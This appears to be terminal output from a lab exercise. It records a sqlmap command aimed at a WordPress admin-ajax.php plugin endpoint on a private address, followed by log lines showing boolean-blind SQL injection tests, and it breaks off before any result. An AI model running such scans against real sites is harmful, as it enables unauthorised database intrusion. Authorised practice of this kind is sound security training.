 kartuhitam@blackcard ~/Documents/PKSJ/sqlmap $ python sqlmap.py --url "http://192.168.100.19/wordpress/wp-admin/admin-ajax.php?action=spiderVeideoPlayerselectplaylist"
--threads=10 --random-agent --dbms=mysql --level=5 --risk=3 --tables
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.1.11.1#dev}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 18:59:33
[18:59:33] [INFO] fetched random HTTP User-Agent header from file '/home/kartuhitam/Documents/PKSJ/sqlmap/txt/user-agents.txt': 'Mozilla/5.0 (X11; U; Linux i686; en-US;
 rv:1.9.2.2pre) Gecko/20100312 Ubuntu/9.04 (jaunty) Firefox/3.6'
[18:59:33] [INFO] testing connection to the target URL
[18:59:33] [INFO] testing if the target URL is stable
[18:59:34] [INFO] target URL is stable
[18:59:34] [INFO] testing if GET parameter 'action' is dynamic
[18:59:35] [WARNING] GET parameter 'action' does not appear to be dynamic
[18:59:35] [WARNING] heuristic (basic) test shows that GET parameter 'action' might not be injectable
[18:59:36] [INFO] testing for SQL injection on GET parameter 'action'
[18:59:36] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:00:30] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[19:01:18] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[19:02:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Generic comment)'
[19:02:52] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Generic comment)'
[19:03:23] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Generic comment) (NOT)'
[19:03:53] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL)'
[19:03:54] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL) (original value)'
[19:03:55] [INFO] testing 'Boolean-based blind - Parameter replace (CASE)'
[19:03:55] [INFO] testing 'Boolean-based blind - Parameter replace (CASE) (original value)'
[19:03:56] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[19:04:55] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[19:05:25] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)'
[19:05:46] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[19:06:20] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[19:06:52] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[19:07:22] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[19:07:52] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[19:08:20] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (bool*int)'